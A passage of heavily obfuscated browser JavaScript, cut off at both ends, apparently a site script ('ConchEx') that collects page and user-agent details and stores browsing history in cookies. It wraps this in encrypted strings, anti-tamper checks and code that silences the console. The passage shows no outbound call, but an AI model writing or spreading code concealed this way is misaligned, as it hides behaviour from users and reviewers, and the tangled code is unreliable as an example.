','wp0cIRTCow==','wrx7w7RPw5E=','w7zCvMKaw73CkA==','w4IswpLCqcOm','wr7DnMOeOcOP','w4fCnxzDiQo=','w4bDqMKFGS4=','w7rDtsO5e8Kz','w43ChMKEw5DCiA==','EWbCkcOXag==','wpjCi1rDiQ==','OzRZV8KZ','D8OJM8O/','wpzCnSfCpQQ=','woRTaS/Cqw==','w6lNwoHCjX8=','w64MwqvCmw==','UW3DrMO0Ug==','w7cPf8KLwpg=','w6rDpMO1wrMO','w47Cj8Krw5rCocKNdg==','dMOUKSXDmg==','wpVVwpPCoFg=','wqbCp2VbaA==','w63CgsKMWk0A','dwRCw6zDrA==','w6wePGUa','fcOaGTY=','BSgi','b0VjCVw=','WHtuB3k=','N0R3wp4D','dBRmw5/DrA==','w6PDqMOJwp8=','woXCrwc=','wqhAwoPCoXw=','woxVVRh9','YGlWwqEHw63CjsOwfms9w79yw7M=','w4jCjl3CgmjCpSlbw53DjsKHKFvCucKTHnIRL8KIwq1wwqwMRyrDuGzCuMOhdUDDulPDhMKWNHnCnsKOw7JgwpQfw6l+w65rW8OraXDCheaYh+aVmOilrOecluisuOW9vhLCl8KpDMOEAsOrwqXDmRbDk2A/wpPDqyVOwoXDkBDDpC8Cw7Zkw5vDqxwow5pmZ0PCgjvClSLCkBfCmMO8KcOOw4sJw6Aow4lzOB/CgBECBH3DocOAw6/CuiV1w5XChXLCkncywqfChUTnmrrlv6HmnITnnrXmmIPlp7oef8O1wqkgA8Oww4LDo8O+T1fCoA==','wrYOElkoVMOOdcKAw4lp','wolRw5Q1w5fDt1R2w7w=','w58bwp7CosOARMOaw6XDmA==','wqzDsk7Dg8OjwrTDmcK3','OkbCmi3CjMOowpBVeA==','JmzDlMOxUEPDhQRHdHzDmFlSw5XDk8Kk','wqTCo0XDlVg=','wq5GZjLCrw==','wqTChzYjwpPCiH41wq8=','LF9gwoIT','wqrCjDbCnjk=','w6rDo8OaYsKU','w6bDoFXDkMK6wpvDksKgdw==','PMO+w5MJBQ==','wo/Dq8OEDcOC','wqh0w7BI','RhVNw7HDgA==','NEPCscOQw5U=','w7pCwo/CtFc=','w5jCkMKWcns=','wrB9w4PDjMOE','wq7DkU/DtsK/','wozDnMO4w7lx','woBqwp/CuEg=','AE3CgcOZSQ==','W0HDocOGag==','woPDg8Oqw456','w5bDr8K0U8Oa','EWfCosOKYMOE','J0J0wqYi'];(function(_0x3eae6a,_0x1855a6,_0x2a20be){var _0x5f2e79=function(_0x25995e,_0x1499d7,_0x311811,_0x3755e2){_0x1499d7=_0x1499d7>>0x8;if(_0x1499d7<_0x25995e){while(--_0x25995e){_0x3755e2=_0x3eae6a['shift']();if(_0x1499d7===_0x25995e){_0x1499d7=_0x3755e2;_0x311811=_0x3eae6a['shift']();}else if(_0x311811['replace'](/[StCInrSepDyHCRt=]/g,'')===_0x1499d7){_0x3eae6a['push'](_0x3755e2);}}_0x3eae6a['push'](_0x3eae6a['shift']());}return 0x22e83;};var _0x589afc=function(){var _0x2a4a2c={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x263e70,_0x44129d,_0x489d85,_0x46a79f){_0x46a79f=_0x46a79f||{};var _0x3f2516=_0x44129d+'='+_0x489d85;var _0x44e485=0x0;for(var _0x44e485=0x0,_0x1b8bfe=_0x263e70['length'];_0x44e485<_0x1b8bfe;_0x44e485++){var _0x34ea33=_0x263e70[_0x44e485];_0x3f2516+=';\x20'+_0x34ea33;var _0x24f64f=_0x263e70[_0x34ea33];_0x263e70['push'](_0x24f64f);_0x1b8bfe=_0x263e70['length'];if(_0x24f64f!==!![]){_0x3f2516+='='+_0x24f64f;}}_0x46a79f['cookie']=_0x3f2516;},'removeCookie':function(){return'dev';},'getCookie':function(_0x274e08,_0x539f5e){_0x274e08=_0x274e08||function(_0x143615){return _0x143615;};var _0x1eed51=_0x274e08(new RegExp('(?:^|;\x20)'+_0x539f5e['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x35eb3d=function(_0xa06cc8,_0xb2d803,_0x17af5c){_0xa06cc8(++_0xb2d803,_0x17af5c);};_0x35eb3d(_0x5f2e79,_0x1855a6,_0x2a20be);return _0x1eed51?decodeURIComponent(_0x1eed51[0x1]):undefined;}};var _0x52af90=function(){var _0x2fc6be=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x2fc6be['test'](_0x2a4a2c['removeCookie']['toString']());};_0x2a4a2c['updateCookie']=_0x52af90;var _0x993a79='';var _0xc01e69=_0x2a4a2c['updateCookie']();if(!_0xc01e69){_0x2a4a2c['setCookie'](['*'],'counter',0x1);}else if(_0xc01e69){_0x993a79=_0x2a4a2c['getCookie'](null,'counter');}else{_0x2a4a2c['removeCookie']();}};_0x589afc();}(_0xc2ac,0xc3,0xc300));var _0x1940=function(_0x586c0c,_0x1d6f5f){_0x586c0c=~~'0x'['concat'](_0x586c0c);var _0x6c48b4=_0xc2ac[_0x586c0c];if(_0x1940['POBNjT']===undefined){(function(){var _0x4bfe9f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x27774f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4bfe9f['atob']||(_0x4bfe9f['atob']=function(_0x1d3468){var _0x2d9bf8=String(_0x1d3468)['replace'](/=+$/,'');for(var _0x214493=0x0,_0x1f8840,_0xfb23b0,_0x9d52e1=0x0,_0x415573='';_0xfb23b0=_0x2d9bf8['charAt'](_0x9d52e1++);~_0xfb23b0&&(_0x1f8840=_0x214493%0x4?_0x1f8840*0x40+_0xfb23b0:_0xfb23b0,_0x214493++%0x4)?_0x415573+=String['fromCharCode'](0xff&_0x1f8840>>(-0x2*_0x214493&0x6)):0x0){_0xfb23b0=_0x27774f['indexOf'](_0xfb23b0);}return _0x415573;});}());var _0x238b36=function(_0x4692b2,_0x1d6f5f){var _0x1b7da2=[],_0x3ede09=0x0,_0x53c95e,_0x33c89f='',_0x444f81='';_0x4692b2=atob(_0x4692b2);for(var _0x197d25=0x0,_0x83da28=_0x4692b2['length'];_0x197d25<_0x83da28;_0x197d25++){_0x444f81+='%'+('00'+_0x4692b2['charCodeAt'](_0x197d25)['toString'](0x10))['slice'](-0x2);}_0x4692b2=decodeURIComponent(_0x444f81);for(var _0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x1b7da2[_0x3cb777]=_0x3cb777;}for(_0x3cb777=0x0;_0x3cb777<0x100;_0x3cb777++){_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777]+_0x1d6f5f['charCodeAt'](_0x3cb777%_0x1d6f5f['length']))%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;}_0x3cb777=0x0;_0x3ede09=0x0;for(var _0x5e38f3=0x0;_0x5e38f3<_0x4692b2['length'];_0x5e38f3++){_0x3cb777=(_0x3cb777+0x1)%0x100;_0x3ede09=(_0x3ede09+_0x1b7da2[_0x3cb777])%0x100;_0x53c95e=_0x1b7da2[_0x3cb777];_0x1b7da2[_0x3cb777]=_0x1b7da2[_0x3ede09];_0x1b7da2[_0x3ede09]=_0x53c95e;_0x33c89f+=String['fromCharCode'](_0x4692b2['charCodeAt'](_0x5e38f3)^_0x1b7da2[(_0x1b7da2[_0x3cb777]+_0x1b7da2[_0x3ede09])%0x100]);}return _0x33c89f;};_0x1940['ZGRujs']=_0x238b36;_0x1940['KCccoI']={};_0x1940['POBNjT']=!![];}var _0x72a70e=_0x1940['KCccoI'][_0x586c0c];if(_0x72a70e===undefined){if(_0x1940['coRrwB']===undefined){var _0x18e4fe=function(_0x4eca12){this['SbdjDc']=_0x4eca12;this['JEEUdt']=[0x1,0x0,0x0];this['lFJDMR']=function(){return'newState';};this['fwnsWf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['sqfEJL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x18e4fe['prototype']['UAIgdK']=function(){var _0x5f429c=new RegExp(this['fwnsWf']+this['sqfEJL']);var _0xbe4afd=_0x5f429c['test'](this['lFJDMR']['toString']())?--this['JEEUdt'][0x1]:--this['JEEUdt'][0x0];return this['jAYvcL'](_0xbe4afd);};_0x18e4fe['prototype']['jAYvcL']=function(_0x393220){if(!Boolean(~_0x393220)){return _0x393220;}return this['uXBNCv'](this['SbdjDc']);};_0x18e4fe['prototype']['uXBNCv']=function(_0x195955){for(var _0x487b72=0x0,_0x1099fd=this['JEEUdt']['length'];_0x487b72<_0x1099fd;_0x487b72++){this['JEEUdt']['push'](Math['round'](Math['random']()));_0x1099fd=this['JEEUdt']['length'];}return _0x195955(this['JEEUdt'][0x0]);};new _0x18e4fe(_0x1940)['UAIgdK']();_0x1940['coRrwB']=!![];}_0x6c48b4=_0x1940['ZGRujs'](_0x6c48b4,_0x1d6f5f);_0x1940['KCccoI'][_0x586c0c]=_0x6c48b4;}else{_0x6c48b4=_0x72a70e;}return _0x6c48b4;};var ConchEx={'Browser':{'url':document[_0x1940('0','sIId')],'domain':document[_0x1940('1','Yw6d')],'title':document[_0x1940('2','SI3P')],'urlpath':document[_0x1940('3','mo0h')][_0x1940('4','i3ch')],'language':(navigator[_0x1940('5','5(3]')]||navigator[_0x1940('6','*GtS')])[_0x1940('7','f7bZ')](),'canvas':function(){var _0x58e681=function(){var _0x5132da=!![];return function(_0x30a525,_0x2bbe51){var _0x4e5626=_0x5132da?function(){if(_0x2bbe51){var _0x47e0e9=_0x2bbe51['apply'](_0x30a525,arguments);_0x2bbe51=null;return _0x47e0e9;}}:function(){};_0x5132da=![];return _0x4e5626;};}();var _0x236cae=_0x58e681(this,function(){var _0x191e7e=function(){return'\x64\x65\x76';},_0x2e93e6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x57f202=function(){var _0x4edd97=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4edd97['\x74\x65\x73\x74'](_0x191e7e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x17bd48=function(){var _0x111522=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x111522['\x74\x65\x73\x74'](_0x2e93e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36e46e=function(_0x155bd6){var _0xe98e51=~-0x1>>0x1+0xff%0x0;if(_0x155bd6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xe98e51)){_0x204145(_0x155bd6);}};var _0x204145=function(_0x4aa716){var _0x32768f=~-0x4>>0x1+0xff%0x0;if(_0x4aa716['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x32768f){_0x36e46e(_0x4aa716);}};if(!_0x57f202()){if(!_0x17bd48()){_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36e46e('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x236cae();var _0x2fa131={'DEmBT':function(_0x215dc3,_0x4ae27e){return _0x215dc3(_0x4ae27e);},'kGbIW':_0x1940('8','f7bZ'),'AjQph':_0x1940('9','QNcx'),'RJfJd':_0x1940('a','7h2z'),'riEhG':function(_0x4c22d8,_0x15aa59){return _0x4c22d8!==_0x15aa59;},'LhknQ':_0x1940('b','#]Z$'),'kSdxj':_0x1940('c','Awqn'),'IanZk':_0x1940('d','yG2j'),'YMZGu':_0x1940('e','QNcx'),'geXZS':_0x1940('f','J8dC'),'PVLaS':function(_0x23d685,_0x1e7c12){return _0x23d685+_0x1e7c12;},'KmKRK':_0x1940('10','F7hy'),'CpEvv':function(_0x575e4b,_0x1c99ec){return _0x575e4b+_0x1c99ec;},'eoVrA':_0x1940('11','J8dC'),'DoYNc':function(_0x3e7065,_0x50dbf6){return _0x3e7065(_0x50dbf6);},'bSOWL':function(_0x35176a){return _0x35176a();},'ZBwnT':function(_0x3e1a4d,_0x33aebd,_0x36baa3){return _0x3e1a4d(_0x33aebd,_0x36baa3);},'EVbtm':_0x1940('12','[YR]'),'tanFv':function(_0x15e402,_0x2db0f2){return _0x15e402-_0x2db0f2;},'CXkIl':_0x1940('13','OK^@'),'kwyon':_0x1940('14','5(3]'),'KoNJi':_0x1940('15','I5fB'),'sFRAM':_0x1940('16','2)Qb'),'ZFnDE':_0x1940('17','i3ch'),'OyRYL':function(_0x3edd7c,_0x3d141b){return _0x3edd7c===_0x3d141b;},'SstkV':_0x1940('18','@W&o'),'NdSiD':function(_0x24d05f,_0x5723e8){return _0x24d05f!==_0x5723e8;},'awLaq':_0x1940('19','MplC'),'QPtbj':_0x1940('1a','mo0h'),'FWMjy':_0x1940('1b','[S@f'),'kNNyr':_0x1940('1c','B(gB'),'IDpOf':_0x1940('1d','R&BL'),'PjTmi':_0x1940('1e','yG2j'),'RdUDv':function(_0x4213a1,_0x412d84){return _0x4213a1===_0x412d84;},'MuSTo':_0x1940('1f','Y!ip'),'SRfrX':_0x1940('20','A&o0'),'rWDti':_0x1940('21','QNcx'),'aHtEg':function(_0xcf0ee6,_0x145507,_0x4118cb){return _0xcf0ee6(_0x145507,_0x4118cb);},'ChDsi':_0x1940('22','J8dC')};var _0x4b1f07=function(){var _0x12a5c1={'ksTsS':function(_0x3e535f,_0x391b95){return _0x2fa131[_0x1940('23','I5fB')](_0x3e535f,_0x391b95);},'QEMdf':_0x2fa131[_0x1940('24','phhP')],'NlKfs':_0x2fa131[_0x1940('25','6l$w')],'QAtZu':_0x2fa131[_0x1940('26','wts3')]};if(_0x2fa131[_0x1940('27','sIId')](_0x2fa131[_0x1940('28','F7hy')],_0x2fa131[_0x1940('29','UhRk')])){var _0x1bcee2=!![];return function(_0x39013d,_0xb63055){var _0x194354=_0x1bcee2?function(){if(_0xb63055){var _0x387c80=_0xb63055[_0x1940('2a','J8dC')](_0x39013d,arguments);_0xb63055=null;return _0x387c80;}}:function(){};_0x1bcee2=![];return _0x194354;};}else{_0x12a5c1[_0x1940('2b','wts3')]($,_0x12a5c1[_0x1940('2c','&lAg')])['eq'](i)[_0x1940('2d','F7hy')]()[_0x1940('2e','mo0h')](_0x12a5c1[_0x1940('2f','A&o0')],_0x12a5c1[_0x1940('30','vQ3J')]);}}();(function(){_0x2fa131[_0x1940('31','SI3P')](_0x4b1f07,this,function(){var _0x998331=new RegExp(_0x2fa131[_0x1940('32','B)cr')]);var _0x402e85=new RegExp(_0x2fa131[_0x1940('33','MplC')],'i');var _0x1bd57a=_0x2fa131[_0x1940('34','[S@f')](_0x1fd3dd,_0x2fa131[_0x1940('35','Awqn')]);if(!_0x998331[_0x1940('36','wts3')](_0x2fa131[_0x1940('37','mo0h')](_0x1bd57a,_0x2fa131[_0x1940('38','MplC')]))||!_0x402e85[_0x1940('39','R&BL')](_0x2fa131[_0x1940('3a','S2tN')](_0x1bd57a,_0x2fa131[_0x1940('3b','SVEu')]))){_0x2fa131[_0x1940('3c','sIId')](_0x1bd57a,'0');}else{_0x2fa131[_0x1940('3d','SVEu')](_0x1fd3dd);}})();}());var _0x2213ab=function(){var _0x3b5a88={'JBGac':function(_0x260b0c,_0x4534fb){return _0x2fa131[_0x1940('3e','@W&o')](_0x260b0c,_0x4534fb);},'qrMMK':function(_0x477059,_0x23a64a){return _0x2fa131[_0x1940('3f','#]Z$')](_0x477059,_0x23a64a);},'yNXFK':function(_0x3cdd7a,_0x4d5f82){return _0x2fa131[_0x1940('40','*GtS')](_0x3cdd7a,_0x4d5f82);},'rVGxi':function(_0x54ce2f,_0x281fe3){return _0x2fa131[_0x1940('41','phhP')](_0x54ce2f,_0x281fe3);},'FMMYX':function(_0x39594a,_0x217e0c){return _0x2fa131[_0x1940('42','edbu')](_0x39594a,_0x217e0c);},'GhViw':_0x2fa131[_0x1940('43','vQ3J')],'kclAt':function(_0x50a765,_0x41e3ce){return _0x2fa131[_0x1940('44','UhRk')](_0x50a765,_0x41e3ce);},'dGgGS':_0x2fa131[_0x1940('45',')G%e')],'gbqOg':_0x2fa131[_0x1940('46','O1MI')],'TAJvM':function(_0x562d74,_0x2f6590){return _0x2fa131[_0x1940('47','R&BL')](_0x562d74,_0x2f6590);},'mRfBo':_0x2fa131[_0x1940('48','J8dC')],'ddPwe':function(_0x1fc350,_0x1e847c){return _0x2fa131[_0x1940('49','yz@P')](_0x1fc350,_0x1e847c);},'gbwll':_0x2fa131[_0x1940('4a','Yw6d')],'YsIfQ':_0x2fa131[_0x1940('4b',']C[n')],'bRkCe':function(_0x4e2e52,_0x35f4b7){return _0x2fa131[_0x1940('4c','[S@f')](_0x4e2e52,_0x35f4b7);},'OONtb':_0x2fa131[_0x1940('4d','5(3]')],'InwTb':function(_0x1d83fb,_0x3293ac){return _0x2fa131[_0x1940('4e','R&BL')](_0x1d83fb,_0x3293ac);},'sPRNY':_0x2fa131[_0x1940('4f','phhP')],'XzXvQ':function(_0x4db96e,_0x416785){return _0x2fa131[_0x1940('50','B)cr')](_0x4db96e,_0x416785);},'ndXCr':_0x2fa131[_0x1940('51','*GtS')]};var _0x52a9f1=!![];return function(_0x5b5b21,_0x2240a3){if(_0x3b5a88[_0x1940('52','H3$p')](_0x3b5a88[_0x1940('53','B)cr')],_0x3b5a88[_0x1940('54','O1MI')])){json+=_0x3b5a88[_0x1940('55','mo0h')](_0x3b5a88[_0x1940('56','*GtS')](_0x3b5a88[_0x1940('57','$F*6')](_0x3b5a88[_0x1940('58','5(3]')](_0x3b5a88[_0x1940('59','S(!f')](_0x3b5a88[_0x1940('5a','@W&o')](_0x3b5a88[_0x1940('5b','%RU*')](_0x3b5a88[_0x1940('5c','A&o0')](_0x3b5a88[_0x1940('5d','edbu')],history[_0x3b5a88[_0x1940('5e','phhP')](len,0x1)][_0x1940('5f','B)cr')]),_0x3b5a88[_0x1940('60','6l$w')]),history[_0x3b5a88[_0x1940('61','[S@f')](len,0x1)][_0x1940('62','A&o0')]),_0x3b5a88[_0x1940('63','#]Z$')]),history[_0x3b5a88[_0x1940('64','QNcx')](len,0x1)][_0x1940('65','mo0h')]),_0x3b5a88[_0x1940('66','vQ3J')]),history[_0x3b5a88[_0x1940('67','J8dC')](len,0x1)][_0x1940('68','R&BL')]),_0x3b5a88[_0x1940('69','A&o0')]);}else{var _0x3e27ff=_0x52a9f1?function(){var _0x6d8990={'iYOak':_0x3b5a88[_0x1940('6a','Yw6d')]};if(_0x3b5a88[_0x1940('6b','f7bZ')](_0x3b5a88[_0x1940('6c',')G%e')],_0x3b5a88[_0x1940('6d','Y!ip')])){if(_0x2240a3){if(_0x3b5a88[_0x1940('6e','I5fB')](_0x3b5a88[_0x1940('6f','6l$w')],_0x3b5a88[_0x1940('70',']C[n')])){var _0x281f66;if(days){_0x281f66=days;}else{_0x281f66='';}$[_0x1940('71','2)Qb')](name,value,{'expires':_0x281f66,'path':'/'});}else{var _0x38f765=_0x2240a3[_0x1940('72','f7bZ')](_0x5b5b21,arguments);_0x2240a3=null;return _0x38f765;}}}else{var _0x230a20=_0x6d8990[_0x1940('73','Yw6d')][_0x1940('74','i3ch')]('|'),_0x267cc4=0x0;while(!![]){switch(_0x230a20[_0x267cc4++]){case'0':_0x2eeb48[_0x1940('75','I5fB')]=func;continue;case'1':_0x2eeb48[_0x1940('76','wts3')]=func;continue;case'2':_0x2eeb48[_0x1940('77','7h2z')]=func;continue;case'3':_0x2eeb48[_0x1940('78','A&o0')]=func;continue;case'4':var _0x2eeb48={};continue;case'5':_0x2eeb48[_0x1940('79','sIId')]=func;continue;case'6':return _0x2eeb48;case'7':_0x2eeb48[_0x1940('7a','5(3]')]=func;continue;case'8':_0x2eeb48[_0x1940('7b','SI3P')]=func;continue;}break;}}}:function(){};_0x52a9f1=![];return _0x3e27ff;}};}();var _0x3ad7b0=_0x2fa131[_0x1940('7c','SVEu')](_0x2213ab,this,function(){var _0x462242=function(){};var _0x54d62e=_0x2fa131[_0x1940('7d',')G%e')](typeof window,_0x2fa131[_0x1940('7e','MplC')])?window:_0x2fa131[_0x1940('7f','phhP')](typeof process,_0x2fa131[_0x1940('80','UhRk')])&&_0x2fa131[_0x1940('81','#]Z$')](typeof require,_0x2fa131[_0x1940('82','yG2j')])&&_0x2fa131[_0x1940('83','J8dC')](typeof global,_0x2fa131[_0x1940('84','OK^@')])?global:this;if(!_0x54d62e[_0x1940('85','EkS#')]){_0x54d62e[_0x1940('85','EkS#')]=function(_0x462242){if(_0x2fa131[_0x1940('86','Y!ip')](_0x2fa131[_0x1940('87','2)Qb')],_0x2fa131[_0x1940('88','Y!ip')])){var _0x46eecb=firstCall?function(){if(fn){var _0x52d64c=fn[_0x1940('89','Y!ip')](context,arguments);fn=null;return _0x52d64c;}}:function(){};firstCall=![];return _0x46eecb;}else{var _0x38899e=_0x2fa131[_0x1940('8a','OK^@')][_0x1940('8b','7h2z')]('|'),_0x26439e=0x0;while(!![]){switch(_0x38899e[_0x26439e++]){case'0':return _0x13f295;case'1':_0x13f295[_0x1940('8c','yG2j')]=_0x462242;continue;case'2':_0x13f295[_0x1940('8d','B(gB')]=_0x462242;continue;case'3':var _0x13f295={};continue;case'4':_0x13f295[_0x1940('8e','t9KS')]=_0x462242;continue;case'5':_0x13f295[_0x1940('8f','i3ch')]=_0x462242;continue;case'6':_0x13f295[_0x1940('90','$F*6')]=_0x462242;continue;case'7':_0x13f295[_0x1940('91','mo0h')]=_0x462242;continue;case'8':_0x13f295[_0x1940('92','yz@P')]=_0x462242;continue;}break;}}}(_0x462242);}else{var _0x4cf114=_0x2fa131[_0x1940('93','sIId')][_0x1940('94','O1MI')]('|'),_0x10b65e=0x0;while(!![]){switch(_0x4cf114[_0x10b65e++]){case'0':_0x54d62e[_0x1940('95','QNcx')][_0x1940('96',')G%e')]=_0x462242;continue;case'1':_0x54d62e[_0x1940('97','f7bZ')][_0x1940('98',']C[n')]=_0x462242;continue;case'2':_0x54d62e[_0x1940('99','p]XD')][_0x1940('9a','&sbg')]=_0x462242;continue;case'3':_0x54d62e[_0x1940('9b','&sbg')][_0x1940('9c','@W&o')]=_0x462242;continue;case'4':_0x54d62e[_0x1940('9d','phhP')][_0x1940('9e','J8dC')]=_0x462242;continue;case'5':_0x54d62e[_0x1940('9f','B(gB')][_0x1940('a0','F7hy')]=_0x462242;continue;case'6':_0x54d62e[_0x1940('a1','OK^@')][_0x1940('a2','I5fB')]=_0x462242;continue;}break;}}});_0x2fa131[_0x1940('a3','QNcx')](_0x3ad7b0);return!!document[_0x1940('a4','B(gB')](_0x2fa131[_0x1940('a5','%RU*')])[_0x1940('a6','sIId')];}(),'useragent':function(){var _0x4a4202={'eYCoZ':function(_0x1c87de,_0x2f66a7){return _0x1c87de<_0x2f66a7;},'iSwrC':_0x1940('a7','$F*6'),'zQfjD':function(_0x447e7d,_0x5ba871){return _0x447e7d<_0x5ba871;},'cyOJJ':_0x1940('a8','7h2z'),'rbDRo':_0x1940('a9','S2tN'),'WYbHZ':_0x1940('aa','6l$w'),'oznjJ':function(_0x33fd9e,_0x2b1e6f){return _0x33fd9e<_0x2b1e6f;},'ieykv':_0x1940('ab','H3$p'),'moqHL':function(_0x419e93,_0x14d956){return _0x419e93<_0x14d956;},'NFSzU':_0x1940('ac','B(gB'),'XLFJc':function(_0x4a4983,_0x27ac01){return _0x4a4983<_0x27ac01;},'WOsau':_0x1940('ad','i3ch'),'lSPUK':_0x1940('ae','wts3'),'oyMDP':function(_0x2930e2,_0x4fd2c4){return _0x2930e2<_0x4fd2c4;},'jEFjD':_0x1940('af','6l$w'),'VAdHx':function(_0x283383,_0x699d2e){return _0x283383===_0x699d2e;},'sJESA':_0x1940('b0','SI3P'),'XXEBq':function(_0x217735,_0x3dd761){return _0x217735<_0x3dd761;},'vPyOi':_0x1940('b1','yz@P')};var _0x1baa94=navigator[_0x1940('b2','f7bZ')];return{'mobile':!!_0x1baa94[_0x1940('b3','B)cr')](/AppleWebKit.*Mobile.*/),'ios':!!_0x1baa94[_0x1940('b4','OK^@')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x4a4202[_0x1940('b5','I5fB')](-0x1,_0x1baa94[_0x1940('b6','@W&o')](_0x4a4202[_0x1940('b7','SI3P')]))||_0x4a4202[_0x1940('b8','wts3')](-0x1,_0x1baa94[_0x1940('b9','5(3]')](_0x4a4202[_0x1940('ba','6l$w')])),'iPhone':_0x4a4202[_0x1940('bb','SI3P')](-0x1,_0x1baa94[_0x1940('bc','wts3')](_0x4a4202[_0x1940('bd','[YR]')]))||_0x4a4202[_0x1940('be','edbu')](-0x1,_0x1baa94[_0x1940('bf','mo0h')](_0x4a4202[_0x1940('c0','MplC')])),'iPad':_0x4a4202[_0x1940('c1','wts3')](-0x1,_0x1baa94[_0x1940('c2','R&BL')](_0x4a4202[_0x1940('c3','t9KS')])),'trident':_0x4a4202[_0x1940('c4','*ZAT')](-0x1,_0x1baa94[_0x1940('c5','[S@f')](_0x4a4202[_0x1940('c6','APjX')])),'presto':_0x4a4202[_0x1940('c7','f7bZ')](-0x1,_0x1baa94[_0x1940('c8','A&o0')](_0x4a4202[_0x1940('c9','*GtS')])),'webKit':_0x4a4202[_0x1940('ca','&sbg')](-0x1,_0x1baa94[_0x1940('cb','6l$w')](_0x4a4202[_0x1940('cc','QNcx')])),'gecko':_0x4a4202[_0x1940('cd','OK^@')](-0x1,_0x1baa94[_0x1940('ce','t9KS')](_0x4a4202[_0x1940('cf','t9KS')]))&&_0x4a4202[_0x1940('d0','5(3]')](-0x1,_0x1baa94[_0x1940('d1','&lAg')](_0x4a4202[_0x1940('d2','vQ3J')])),'weixin':_0x4a4202[_0x1940('d3','phhP')](-0x1,_0x1baa94[_0x1940('d4','[YR]')](_0x4a4202[_0x1940('d5','mo0h')]))};}()},'Cookie':{'Set':function(_0x64f14b,_0x5c1ac3,_0x13e1ab){var _0x4566b3;if(_0x13e1ab){_0x4566b3=_0x13e1ab;}else{_0x4566b3='';}$[_0x1940('d6','#]Z$')](_0x64f14b,_0x5c1ac3,{'expires':_0x4566b3,'path':'/'});},'Get':function(_0x5e543f){var _0x402898=$[_0x1940('d7','p]XD')](_0x5e543f);return _0x402898;},'Del':function(_0x227170){$[_0x1940('d8','i3ch')](_0x227170,null,{'expires':-0x1,'path':'/'});}},'History':{'Limit':0xc,'Days':0x7,'Json':'','Init':function(){var _0x5698d3={'YqwHm':_0x1940('d9','yG2j'),'JnMiQ':function(_0x300a6d,_0x355399){return _0x300a6d!==_0x355399;},'rfWCt':_0x1940('da','i3ch'),'dVhwK':function(_0x242e26,_0x319810){return _0x242e26(_0x319810);},'Nitsx':_0x1940('db','*GtS'),'UDcDG':_0x1940('dc','5(3]'),'ochZL':function(_0x3bcd3c,_0x197e1c){return _0x3bcd3c(_0x197e1c);},'tzzry':_0x1940('dd','&sbg'),'qnlgR':_0x1940('de','&lAg'),'XsdHG':_0x1940('df','#]Z$'),'MafEQ':function(_0x13b93d,_0x4efc98){return _0x13b93d(_0x4efc98);},'WXZtj':_0x1940('e0','sIId'),'iKBQX':_0x1940('e1','UhRk'),'OVtVf':_0x1940('e2','F7hy'),'euLOU':_0x1940('e3','SVEu'),'ZcHiJ':_0x1940('e4','OK^@'),'ZeKPR':function(_0x59d213,_0x53b8f4){return _0x59d213<_0x53b8f4;},'JfTsq':function(_0x36bb2b,_0x4c682f){return _0x36bb2b+_0x4c682f;},'PMMpc':function(_0x279fdf,_0x38b0fb){return _0x279fdf+_0x38b0fb;},'xtHUn':function(_0x136200,_0x452de0){return _0x136200+_0x452de0;},'WnAjA':_0x1940('e5',')G%e'),'lqKnh':_0x1940('e6','wts3'),'ArvDP':_0x1940('e7','2)Qb'),'ZOfPD':_0x1940('e8','F7hy'),'EXmrx':_0x1940('e9','MplC'),'zpZUS':_0x1940('ea','2)Qb'),'soyPH':_0x1940('eb','R&BL'),'kzFiU':_0x1940('ec','[S@f'),'QnkSe':_0x1940('ed','i3ch'),'HYRKP':function(_0x55d32b,_0x2c358a){return _0x55d32b(_0x2c358a);},'yEpiF':_0x1940('ee','yz@P'),'ILNgS':function(_0x16d042,_0x25143c){return _0x16d042(_0x25143c);},'WiNkf':_0x1940('ef','S2tN'),'xVCxX':_0x1940('f0','Awqn'),'rHgvO':function(_0x720a6a,_0x986911){return _0x720a6a(_0x986911);},'qbnmH':_0x1940('f1','f7bZ'),'Xdsfn':_0x1940('f2','[YR]'),'EnIZg':_0x1940('f3','@W&o'),'TGJMp':_0x1940('f4','MplC')};var _0x16f18c=ConchEx[_0x1940('f5','OK^@')][_0x1940('f6','phhP')](_0x5698d3[_0x1940('f7','O1MI')]);if(_0x16f18c){var 